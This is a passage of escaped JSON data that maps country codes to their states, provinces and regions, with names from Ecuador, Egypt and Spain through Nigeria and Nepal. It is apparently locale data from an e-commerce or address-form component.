Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\